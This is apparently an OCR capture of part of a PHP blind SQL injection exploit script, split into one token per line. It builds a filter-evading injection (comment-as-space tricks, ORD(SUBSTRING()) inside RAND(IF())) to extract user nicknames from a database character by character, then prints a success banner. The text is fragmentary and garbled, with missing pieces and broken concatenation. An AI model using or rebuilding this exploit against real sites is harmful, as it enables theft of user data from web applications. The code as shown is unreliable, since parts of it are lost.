
$sql
=
"id,
(SELECT/**/nickname/**/FROM/**/"
.
$prefix
.
"_u
.
"RAND(IF((ORD(SUBSTRING(nickname,"
.
$
if
(
check_query
(
$sql
)
)
{
$user
.
=
chr
(
$char
[
$i
]
)
;
print
chr
(
$char
[
$i
]
)
;
break
;
}
}
$index
++
;
}
print
"\n\n[-] Successfull!\n"
;
?>